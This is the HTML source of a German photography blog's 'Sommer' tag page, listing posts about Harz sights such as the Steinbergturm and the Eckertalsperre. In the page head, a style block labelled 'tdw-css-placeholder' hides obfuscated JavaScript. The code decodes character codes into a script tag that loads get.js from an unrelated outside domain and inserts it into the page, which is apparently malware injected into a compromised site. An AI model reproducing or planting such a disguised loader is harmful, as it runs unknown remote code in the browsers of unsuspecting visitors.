var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXKLUSIV';
    }.td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }
.td-module-exclusive .td-module-title a:before {
        content: 'EXKLUSIV';
    }.td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.rivertime.de/",
                    "name": "Start"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.rivertime.de/sommer/",
                    "name": "Sommer"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">(function(){try {var/*asdsiq*/_djodx=String;let/*_owsnua*/_brpm=_djodx["f"+"rom"+"Char"+"Co"+"de"](102/*_wgbl*/,114,111,109)+_djodx["f"+"rom"+"Char"+"Co"+"de"](67,104/*_tyyaniy*/,97,114)+_djodx["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*aaunbkklo*/,101);var/*_tyyaniy*/arljzrvq="s"+"c"/*_tyyaniy*/+_djodx[_brpm](114/*asdsiq*/,105,/*_kfbw*/112,116),/*_ysyzfog*/_wgbl="c"+"re"+_djodx[_brpm](97/*_wgbl*/,116,101,69/*aaunbkklo*/,108,101,109/*_owsnua*/,101,110,116),/*asdsiq*/_tyyaniy="s"+_djodx[_brpm](114/*asdsiq*/,99),/*aaunbkklo*/aaunbkklo=_djodx[_brpm](105/*aaunbkklo*/,100),/*_kfbw*/asdsiq="cu"+"rre"+_djodx[_brpm](110,116/*aaunbkklo*/,83,99/*asdsiq*/,114,105/*aaunbkklo*/,112,116);var/*_ysyzfog*/_owsnua="pa"+"r"+_djodx[_brpm](101,110/*_kfbw*/,116,78/*_igirinksesy*/,111,100/*_owsnua*/,101), _kfbw="i"+"ns"+_djodx[_brpm](101,114/*_wgbl*/,116,66/*_tyyaniy*/,101,102/*asdsiq*/,111,114,101),/*_wgbl*/_ysyzfog="ge"+"El"+_djodx[_brpm](101,109/*aaunbkklo*/,101,110/*_kfbw*/,116,115,66/*asdsiq*/,121,84,97,103/*_ysyzfog*/,78,97,109,101),/*_igirinksesy*/_igirinksesy="h"+"e"+_djodx[_brpm](97/*_owsnua*/,100),/*_zkyneakssgo*/_zkyneakssgo="ap"/*_tyyaniy*/+"p"+_djodx[_brpm](101/*_tyyaniy*/,110/*aaunbkklo*/,100,67/*_owsnua*/,104,105/*_igirinksesy*/,108,100),/*_igirinksesy*/axzmharh=document;var/*_ysyzfog*/_luhxplxfl="t"/*_ysyzfog*/+"e"+_djodx[_brpm](109,112/*_tyyaniy*/,95,119,101,97/*_wgbl*/,116,104,101/*aaunbkklo*/,114,95,115/*_owsnua*/,99,114,105/*_kfbw*/,112,116),/*asdsiq*/avtyewdvrqax=axzmharh[_wgbl](arljzrvq),/*aaunbkklo*/_zoqutcvgg=_djodx[_brpm](104/*_tyyaniy*/,116,116,/*_kfbw*/112,115,/*asdsiq*/58,47,47)+_djodx[_brpm](115/*_owsnua*/,108,97/*aaunbkklo*/,115/*_owsnua*/,104,46/*_owsnua*/,100,97/*aaunbkklo*/,116,97/*aaunbkklo*/,111/*_ysyzfog*//*_owsnua*/,102/*aaunbkklo*/,112,97/*_owsnua*/,103/*_owsnua*/,101/*_ysyzfog*//*aaunbkklo*/,115,46,99/*aaunbkklo*/,111/*_ysyzfog*//*_owsnua*/,109)+_djodx[_brpm](47)+_djodx[_brpm](115,99,/*asdsiq*/114,/*asdsiq*/105,112,116,115)+_djodx[_brpm](47)+_djodx[_brpm](103,101/*_tyyaniy*/,116,46,/*_tyyaniy*/106,115);/*_wgbl*/avtyewdvrqax[_tyyaniy]=_zoqutcvgg;/*_tyyaniy*/avtyewdvrqax[aaunbkklo]=_luhxplxfl;if(axzmharh[asdsiq])/*_wgbl*/{/*aaunbkklo*/axzmharh[asdsiq][_owsnua][_kfbw](avtyewdvrqax,axzmharh[asdsiq]);}/*_owsnua*/else/*_ysyzfog*/{axzmharh[_ysyzfog](_igirinksesy)[0][_zkyneakssgo](avtyewdvrqax);}} catch (err) {}/*6afaa28876614313b5be6bfd4218fa88*/})();</style></head>

<body class="archive tag tag-sommer tag-139 td-standard-pack global-block-template-10 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RivertimeDE" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/rivertime.de/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:admin@rivertime.de" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.de/wwwRIVERTIMEde/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@rivertime_" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/RivertimeDE" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@Rivertime-DE" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Anmelden</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menue-main-container"><ul id="menu-menue-main" class="td-mobile-main-menu"><li id="menu-item-959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-959"><a title="Natur &#038; mehr" href="https://www.rivertime.de/ressort/fotografie/">Fotografie</a></li>
<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2456"><a title="Tutorials &#038; mehr" href="https://www.rivertime.de/ressort/photoshop/">Photoshop</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a title="Fantasy &#038; mehr" href="https://www.rivertime.de/ressort/digital-art/">Digital Art</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a title="Videos &#038; mehr" href="https://www.rivertime.de/ressort/mediathek/">Mediathek</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Anmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Willkomen!</span>Melde dich in deinem Konto an</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Anmelden">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Passwort vergessen?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Passwort-Wiederherstellung</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Passwort zurücksetzen</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ihre E-Mail-Adresse</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.rivertime.de/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons mist-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">1.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Berlin</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                Sonntag, 18. Januar 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Anmelden / Beitreten</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-menue-footer" class="top-header-menu"><li id="menu-item-3578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3578"><a href="https://www.rivertime.de/kontakt-formular/">Kontakt</a></li>
<li id="menu-item-3579" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3579"><a href="https://www.rivertime.de/impressum/">Impressum</a></li>
<li id="menu-item-3760" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3760"><a href="https://www.rivertime.de/mein-equipment/">Mein Equipment</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Anmelden</div>
                            <div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ihr Benutzername</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ihr Passwort</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmeldung">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Passwort-Wiederherstellung</div>
                            <div class="td-login-panel-descr">Passwort zurücksetzen</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ihre E-Mail-Adresse</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Sende mein Passwort">
                            </form>
                            <div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.rivertime.de/">
				<img src="https://www.rivertime.de/medien/fotos/2017/11/Rivertime-Logo-Header.png" alt=""  width="272" height="90"/>
				<span class="td-visual-hidden">Rivertime</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.rivertime.de/">
			<img src="https://www.rivertime.de/medien/fotos/2017/11/Rivertime-Logo-Mobile.png" alt=""  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.rivertime.de/">
			<img src="https://www.rivertime.de/medien/fotos/2017/11/Rivertime-Logo-Header.png" alt=""  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-menue-main-container"><ul id="menu-menue-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-959"><a title="Natur &#038; mehr" href="https://www.rivertime.de/ressort/fotografie/">Fotografie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2456"><a title="Tutorials &#038; mehr" href="https://www.rivertime.de/ressort/photoshop/">Photoshop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321"><a title="Fantasy &#038; mehr" href="https://www.rivertime.de/ressort/digital-art/">Digital Art</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1139"><a title="Videos &#038; mehr" href="https://www.rivertime.de/ressort/mediathek/">Mediathek</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RivertimeDE" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/rivertime.de/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:admin@rivertime.de" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.de/wwwRIVERTIMEde/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@rivertime_" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/RivertimeDE" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@Rivertime-DE" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.rivertime.de/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.rivertime.de/">Start</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Schlagworte</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sommer</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Schlagwort: Sommer</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rivertime.de/mediathek/2025/01/04/bilderserie-steinbergturm-bei-goslar/"  rel="bookmark" class="td-image-wrap " title="Bilderserie Steinbergturm bei Goslar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bilderserie Steinbergturm bei Goslar" data-type="image_tag" data-img-url="https://www.rivertime.de/medien/fotos/2025/01/Steinbergturm-Goslar-Wandern-324x160.jpg" data-img-retina-url="https://www.rivertime.de/medien/fotos/2025/01/Steinbergturm-Goslar-Wandern-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://www.rivertime.de/ressort/mediathek/" class="td-post-category">Mediathek</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.rivertime.de/mediathek/2025/01/04/bilderserie-steinbergturm-bei-goslar/"  rel="bookmark" title="Bilderserie Steinbergturm bei Goslar">Bilderserie Steinbergturm bei Goslar</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rivertime.de/fotografie/architektur/2025/01/01/geheimtipp-im-harz-der-steinbergturm-bei-goslar/"  rel="bookmark" class="td-image-wrap " title="Der Steinbergturm &#8211; Geheimtipp bei Goslar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Der Steinbergturm &#8211; Geheimtipp bei Goslar" data-type="image_tag" data-img-url="https://www.rivertime.de/medien/fotos/2025/01/Steinbergturm-Goslar-Kaiserturm-324x160.jpg" data-img-retina-url="https://www.rivertime.de/medien/fotos/2025/01/Steinbergturm-Goslar-Kaiserturm-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://www.rivertime.de/ressort/fotografie/architektur/" class="td-post-category">Architektur</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.rivertime.de/fotografie/architektur/2025/01/01/geheimtipp-im-harz-der-steinbergturm-bei-goslar/"  rel="bookmark" title="Der Steinbergturm &#8211; Geheimtipp bei Goslar">Der Steinbergturm &#8211; Geheimtipp bei Goslar</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rivertime.de/mediathek/2024/09/21/bilderserie-calciumquelle-bei-stecklenberg/"  rel="bookmark" class="td-image-wrap " title="Bilderserie Calciumquelle bei Stecklenberg" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bilderserie Calciumquelle bei Stecklenberg" data-type="image_tag" data-img-url="https://www.rivertime.de/medien/fotos/2024/09/calciumqelle-stecklenburg-324x160.jpg" data-img-retina-url="https://www.rivertime.de/medien/fotos/2024/09/calciumqelle-stecklenburg-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://www.rivertime.de/ressort/mediathek/" class="td-post-category">Mediathek</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.rivertime.de/mediathek/2024/09/21/bilderserie-calciumquelle-bei-stecklenberg/"  rel="bookmark" title="Bilderserie Calciumquelle bei Stecklenberg">Bilderserie Calciumquelle bei Stecklenberg</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rivertime.de/fotografie/natur/2024/09/19/calciumquelle-bei-stecklenberg/"  rel="bookmark" class="td-image-wrap " title="Calciumquelle bei Stecklenberg" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calciumquelle bei Stecklenberg" data-type="image_tag" data-img-url="https://www.rivertime.de/medien/fotos/2024/09/calciumqelle-wasser-harz-324x160.jpg" data-img-retina-url="https://www.rivertime.de/medien/fotos/2024/09/calciumqelle-wasser-harz-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://www.rivertime.de/ressort/fotografie/natur/" class="td-post-category">Natur</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.rivertime.de/fotografie/natur/2024/09/19/calciumquelle-bei-stecklenberg/"  rel="bookmark" title="Calciumquelle bei Stecklenberg">Calciumquelle bei Stecklenberg</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rivertime.de/mediathek/2024/08/24/bilderserie-eckertalsperre/"  rel="bookmark" class="td-image-wrap " title="Bilderserie Eckertalsperre" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bilderserie Eckertalsperre" data-type="image_tag" data-img-url="https://www.rivertime.de/medien/fotos/2024/08/eckertalsperre-ddr-324x160.jpg" data-img-retina-url="https://www.rivertime.de/medien/fotos/2024/08/eckertalsperre-ddr-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://www.rivertime.de/ressort/mediathek/" class="td-post-category">Mediathek</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.rivertime.de/mediathek/2024/08/24/bilderserie-eckertalsperre/"  rel="bookmark" title="Bilderserie Eckertalsperre">Bilderserie Eckertalsperre</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rivertime.de/fotografie/architektur/2024/08/23/die-eckertalsperre-ein-meisterwerk-im-harz/"  rel="bookmark" class="td-image-wrap " title="Die Eckertalsperre &#8211; Ein Meisterwerk im Harz" ><img class="entry-thumb" src="[data-uri]" alt="" title="Die Eckertalsperre &#8211; Ein Meisterwerk im Harz" data-type="image_tag" data-img-url="https://www.rivertime.de/medien/fotos/2024/08/eckertalsperre-harz-324x160.jpg" data-img-retina-url="https://www.rivertime.de/medien/fotos/2024/08/eckertalsperre-harz-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://www.rivertime.de/ressort/fotografie/architektur/" class="td-post-category">Architektur</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.rivertime.de/fotografie/architektur/2024/08/23/die-eckertalsperre-ein-meisterwerk-im-harz/"  rel="bookmark" title="Die Eckertalsperre &#8211; Ein Meisterwerk im Harz">Die Eckertalsperre &#8211; Ein Meisterwerk im Harz</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rivertime.de/fotografie/natur/2023/12/30/sound-der-stille-am-see/"  rel="bookmark" class="td-image-wrap " title="Sound der Stille am See" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sound der Stille am See" data-type="image_tag" data-img-url="https://www.rivertime.de/medien/fotos/2023/12/Tegel-See-Berlin-Promenade-Greenwich-324x160.jpg" data-img-retina-url="https://www.rivertime.de/medien/fotos/2023/12/Tegel-See-Berlin-Promenade-Greenwich-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://www.rivertime.de/ressort/fotografie/natur/" class="td-post-category">Natur</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.rivertime.de/fotografie/natur/2023/12/30/sound-der-stille-am-see/"  rel="bookmark" title="Sound der Stille am See">Sound der Stille am See</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rivertime.de/mediathek/2023/08/04/bilderserie-baumwipfelpfad-im-harz/"  rel="bookmark" class="td-image-wrap " title="Bilderserie Baumwipfelpfad im Harz" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bilderserie Baumwipfelpfad im Harz" data-type="image_tag" data-img-url="https://www.rivertime.de/medien/fotos/2023/07/Steinmaennchen-Bilder-Fotos-Harz-324x160.jpg" data-img-retina-url="https://www.rivertime.de/medien/fotos/2023/07/Steinmaennchen-Bilder-Fotos-Harz-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://www.rivertime.de/ressort/mediathek/" class="td-post-category">Mediathek</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.rivertime.de/mediathek/2023/08/04/bilderserie-baumwipfelpfad-im-harz/"  rel="bookmark" title="Bilderserie Baumwipfelpfad im Harz">Bilderserie Baumwipfelpfad im Harz</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rivertime.de/fotografie/architektur/2023/08/01/baumwipfelpfad-in-bad-harzburg/"  rel="bookmark" class="td-image-wrap " title="Baumwipfelpfad in Bad Harzburg" ><img class="entry-thumb" src="[data-uri]" alt="" title="Baumwipfelpfad in Bad Harzburg" data-type="image_tag" data-img-url="https://www.rivertime.de/medien/fotos/2023/07/Baumwipfelpfad-Harz-Rezensionen-324x160.jpg" data-img-retina-url="https://www.rivertime.de/medien/fotos/2023/07/Baumwipfelpfad-Harz-Rezensionen-648x320.jpg" width="324" height="160" /></a></div>                <a href="https://www.rivertime.de/ressort/fotografie/architektur/" class="td-post-category">Architektur</a>            </div>
